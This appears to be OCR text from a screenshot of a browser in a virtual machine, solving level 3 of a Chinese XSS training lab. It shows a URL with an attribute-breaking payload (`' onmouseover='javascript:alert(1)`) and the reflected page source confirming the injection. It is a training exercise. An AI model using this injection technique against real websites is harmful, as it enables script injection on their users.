 Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
我的计算机 Windows 7 x64
首页 - vulfocus 欢迎来到level3
158.247.233.5:61899/level3.php?keyword='+onmouseover%3D'javascript%3Aalert(1)&submit=搜索
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus User Agent 在线分析... XSS平台-XSS安全测... 移动设备上的书签
158.247.233.5:61899
完成的不错！
没有找到和' 相关的结果.
确定 取消
搜索
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
来源 大纲 level3.php
主线程
158.247.233.5:61899
level3.php
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level4.php?keyword=try harder!";
9 }
10 </script>
11 <title>欢迎来到level3</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level3</h1>
15 <h2 align=center>没有找到和' onmouseover='javascript:alert(1)相关的结果.</h2><center>
16 <form action=level3.php method=GET>
17 <input name=keyword  value='' onmouseover='javascript:alert(1)'>
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level3.png></center>
21 <h3 align=center>payload的长度:34</h3></body>
22 </html>
23
监视表达式
断点
异常处暂停
XHR 断点
事件监听器断点 记录
DOM Mutation 断点
(行 1，列 1)